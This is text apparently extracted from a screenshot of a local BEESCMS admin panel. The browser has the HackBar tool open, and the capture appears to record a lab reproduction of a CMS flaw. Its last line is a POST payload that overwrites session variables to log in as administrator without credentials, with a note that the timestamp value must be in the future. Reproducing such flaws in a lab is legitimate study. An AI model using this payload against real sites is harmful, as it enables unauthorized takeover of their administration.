 127.0.0.1/CMSheji/beescms/admin/admin.php
学习网站 漏洞靶场CTF平台 信息收集 威胁情报和沙箱 加/解密工具 漏洞测试辅助网站 POC和文库 蓝队防御 社工库 漏洞库 ChatGPT 音乐 代码审计 译 百度翻译
管理员 欢迎回来上次登陆时间: 上次登陆IP: 本次登陆IP: 127.0.0.1 网站建设 模板下载 授权服务 域名空间
BEESCMS
清除缓存 网站主页 官网首页 帮助手册 退出登录
首页
基本信息
程序首页
网站设置
统计信息
文章模块:15篇 累计浏览量:3057次 产品模块:13篇 累计浏览量:1221次
客服幻灯
下载模块:0篇 累计浏览量:0次 招聘模块:0篇 累计浏览量:0次
网站栏目
单页模型:1篇 累计浏览量:117次 表单模块:0篇 累计浏览量:0次
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/CMSheji/beescms/
Split URL
Execute
Lusen@lusensec.github.io
Post data Referer User Agent Cookies Add Header Clear All
传递的值需要大于当前的时间戳
H Sec-Fetch-User: ?1
_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=1729688888